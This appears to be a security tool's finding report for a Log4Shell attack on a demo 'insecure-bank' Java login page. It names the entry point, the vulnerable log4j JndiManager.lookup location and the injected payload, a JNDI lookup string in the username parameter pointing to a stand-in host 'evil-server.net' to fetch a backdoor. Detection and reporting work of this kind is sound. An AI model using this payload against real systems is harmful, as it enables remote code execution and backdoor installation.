 A-2JZMHS: tomcat*x
Entry point
URL
/insecure-bank/login
Entry point function
javax.servlet.ServletRequestWrapper.getParameter(String)
Payload
HTTP parameter username
HTTP parameter value ${jndi:ldap://evil-server.net:1389/InstallBackdoor}
Vulnerability
Name
Improper input validation at JndiManager.lookup():172
Code location
org.apache.logging.log4j.core.net.JndiManager.lookup(String):172
Vulnerable function
javax.naming.InitialContext.lookup(String)
Improperly validated input
ldap://evil-server.net:1389/InstallBackdoor